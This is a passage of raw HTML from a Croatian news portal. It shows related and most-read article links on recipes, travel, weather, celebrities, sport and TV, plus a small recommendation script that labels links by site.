                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/gibellina-grad-duhova-u-italji---957822.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237560-gibellina.jpg"
                                    alt="Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Gibellina</div>
                        <div class="title">Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957479" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kviz-opceg-znanja---957479.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236506-kviz-opceg-znanja.jpg"
                                    alt="Kviz općeg znanja: Za odvažne istraživače i neumorne entuzijaste">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Kviz općeg znanja: Za odvažne istraživače i neumorne entuzijaste</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957677" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zimsko-povrtno-varivo-od-kupusa-recept---957677.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237140-povrtno-varivo-od-lece-i-kupusa.jpg"
                                    alt="Zimsko povrtno varivo od kupusa recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za pola sata</div>
                        <div class="title">Recept za superfino zimsko varivo od kupusa koje se može napraviti za smiješan novac</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg"
                                    alt="Hladna salata od piletina, jaja i grčkog jogurta recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">A tako jednostavna</div>
                        <div class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957506" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/lepinje-s-maslacem-od-cesnjaka-recept---957506.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236631-lepinje-s-maslacem-od-cesnjaka.jpg"
                                    alt="Bolje od kruha: Mirisne i brze lepinje s maslacem od češnjaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za pola sata</div>
                        <div class="title">Bolje od kruha: Mirisne i brze lepinje s maslacem od češnjaka</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        
</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                
        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957983" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/vremenska-prognoza-vracaju-se-minusi---957983.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238051-ilustracija.jpg"
                                    alt="VREMENSKA PROGNOZA: Vraćaju se minusi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>VREMENSKA PROGNOZA</span></div>
                        <div class="title">Vraćaju se debeli minusi: Evo kada će biti najhladnije</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958081" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.galerija">
                <a href="https://dnevnik.hr/vijesti/svijet/cile-proglasio-stanje-katastrofe-u-dvjema-regijama-zbog-razornih-pozara---958081.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238258-pozar-u-cileu.jpg"
                                    alt="Čile proglasio stanje katastrofe u dvjema regijama zbog razornih požara">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NEZAUSTAVLJIVA BUKTINJA</span></div>
                        <div class="title">FOTO 20.000 evakuiranih i 16 mrtvih: Predsjednik Borić proglasio stanje katastrofe</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958052" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/zena-se-probudila-s-pitonom-na-prsima---958052.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63196913-ilustracija.jpg"
                                    alt="Žena se probudila s pitonom na prsima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Šok usred noći</span></div>
                        <div class="title">Nevjerojatno što je Australka zatekla u krevetu: &quot;Pogledao me i rekao &#039;Ne miči se&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957154" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/gdje-je-danas-yasmeen-ghauri---957154.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235385-yasmeen-ghauri.jpg"
                                    alt="Gdje je danas Yasmeen Ghauri?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Iznenada je nestala</span></div>
                        <div class="title">Gdje je danas manekenka koja je sama radila šminku jer nije bilo njezine nijanse?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958042" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/elizabeth-hurley-zagolicala-mastu-pratitelja-golisavim-fotografijama-iz-kade---958042.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238184-elizabeth-hurley.jpg"
                                    alt="Elizabeth Hurley zagolicala maštu pratitelja golišavim fotografijama iz kade">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>raspametila fanove</span></div>
                        <div class="title">Seks-bomba pozirala gola u kadi: Jedna fotografija bila je dovoljna da mašta proradi!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957455" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/stephan-lupino-snimljen-u-javnom-izlasku-sa-kceri-zitom-lepen---957455.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236428-stephan-lupino.jpg"
                                    alt="Stephan Lupino snimljen u javnom izlasku sa kćeri Zitom Lepen">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ne vidimo je često</span></div>
                        <div class="title">Prekrasna kći Stephana Lupina ukrala poglede u rijetkom javnom izlasku</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/5-namirnica-i-pica-koje-treba-izbjegavati-ako-uzimate-lijekove-za-krvni-tlak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235746.jpg"
                                    alt="5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Prema stručnjacima</span></div>
                        <div class="title">5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                    alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svi bismo je trebali prakticirati</span></div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/koliko-se-zivi-s-rakom-pluca-ovo-su-stvarne-sanse-za-prezivljenje-po-stadijima-bolesti">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235382.jpg"
                                    alt="Koliko se živi s rakom pluća? Ovo su stvarne šanse za preživljenje po stadijima bolesti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Imamo brojke</span></div>
                        <div class="title">Koliko se živi s rakom pluća? Ovo su stvarne šanse za preživljenje po stadijima bolesti</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="892788" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/horor-na-prometnicama-podijelili-uznemirujuce-prizore-od-kojih-se-ledi-krv-u-zilama---892788.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/63004661-horor-u-prometu.jpg"
                                    alt="Horor na prometnicama: Podijelili uznemirujuće prizore od kojih se ledi krv u žilama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Jao...</span></div>
                        <div class="title">Horor na prometnicama: Podijelili uznemirujuće prizore od kojih se ledi krv u žilama</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956851" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/sami-napravili-svoju-ralicu-i-nasmijali-drustvene-mreze-pogledajte-kako-cisti-snijeg---956851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234474-parkiraliste-ocisceno-od-snijega-s-diy-ralicom.jpg"
                                    alt="Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Snalažljivo</span></div>
                        <div class="title">Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="957562" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/kviz-otkriva-tko-stvarno-zna-a-tko-samo-dobro-glumi---957562.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63236774-drzanje-za-glavu-pred-racunalom.webp"
                                    alt="Kviz otkriva tko stvarno zna, a tko samo dobro glumi!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pokažite što znate!</span></div>
                        <div class="title">Kviz otkriva tko stvarno zna, a tko samo dobro glumi!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957912" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/je-li-napokon-rijesen-najveci-problem-secera-nova-alternativa-mogla-bi-poprilicno-promijeniti-prehranu---957912.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237811-zlica-secera-i-secer-u-pozadini.jpg"
                                    alt="Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rezultati su obećavajući</span></div>
                        <div class="title">Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg"
                                    alt="VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pokretno i superprecizno</span></div>
                        <div class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Isključite je odmah!</span></div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958071" data-ga4-section="gol" data-ga4-category="tenis" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/tenis/video-drama-na-australian-openu-tenisacica-prekinula-mec-i-potrcala-u-pomoc-cijela-se-tresla---958071.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238233-zeynep-sonmez.jpg"
                                    alt="VIDEO Drama na Australian Openu! Tenisačica prekinula meč i potrčala u pomoć: &quot;Cijela se tresla&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svi se zabrinuli</span></div>
                        <div class="title">VIDEO Drama na Australian Openu! Tenisačica prekinula meč i potrčala u pomoć: &quot;Cijela se tresla&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958058" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/evo-koliko-su-zubcic-i-rodes-zaradili-na-legendarnom-slalomu-u-wengenu---958058.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238191-filip-zubcic.jpg"
                                    alt="Evo koliko su Zubčić i Rodeš zaradili na legendarnom slalomu u Wengenu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>lijepa zarada</span></div>
                        <div class="title">Evo koliko su Zubčić i Rodeš zaradili na legendarnom slalomu u Wengenu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958016" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/dinamo-ponovno-prodaje-igraca-na-rujevicu-rijeka-potpisuje-branka-pavica---958016.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238157-branko-pavic.jpg"
                                    alt="Dinamo ponovno prodaje igrača na Rujevicu: Rijeka potpisuje Branka Pavića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Dobri odnosi</span></div>
                        <div class="title">Novi posao na relaciji Maksimir - Rujevica: Dinamo ponovno prodaje igrača u Rijeku</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957861" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/anketa-je-li-ispravno-da-alya-i-cihan-budu-zajedno-nakon-boranovog-povratka---957861.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232190-daleki-grad-81.jpg"
                                    alt="Anketa: Je li ispravno da Alya i Cihan budu zajedno nakon Boranovog povratka?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Anketa: Je li ispravno da Alya i Cihan budu zajedno nakon Boranovog povratka?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957521" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tko-skriva-tajnu-koja-prijeti-razoriti-sve-saznajte-u-novim-epizodama-serije-tajne-proslosti---957521.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236683-tajne-proslosti-pon-pet.jpg"
                                    alt="Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957489" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-mozda-je-njezinim-mukama-dosao-kraj---957489.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236555-tajne-proslosti-1601.jpg"
                                    alt="Tajne prošlosti: Možda je njezinim mukama došao kraj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Možda je njezinim mukama došao kraj</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg"
                                    alt="Divlji konji kod Livna: Prizori koji oduzimaju dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Sloboda</span></div>
                        <div class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg"
                                    alt="Hladna salata od piletina, jaja i grčkog jogurta recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>A tako jednostavna</span></div>
                        <div class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957822" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/gibellina-grad-duhova-u-italji---957822.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237560-gibellina.jpg"
                                    alt="Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Gibellina</span></div>
                        <div class="title">Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/objavljen-popis-najmocnijih-putovnica-na-svijetu-evo-gdje-se-nalazi-hrvatska/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235887.jpg"
                                    alt="Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Na vrhu Azija</span></div>
                        <div class="title">Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/ljudi/ovo-je-posljednji-veliki-kockarski-mogul-las-vegasa/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238201.jpg"
                                    alt="Ovo je posljednji veliki kockarski mogul Las Vegasa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Biznismen starog kova</span></div>
                        <div class="title">Ovo je posljednji veliki kockarski mogul Las Vegasa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/milijarder-larry-ellison-promijenio-ime-jahte-kad-je-shvatio-koje-je-njegovo-prikriveno-znacenje/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237501.jpg"
                                    alt="Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ne podržava nacizam</span></div>
                        <div class="title">Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958045" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/lejla-filipovic-pokazala-kako-sjajno-ubaciti-zivotinjski-uzorak-u-kombinaciju---958045.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
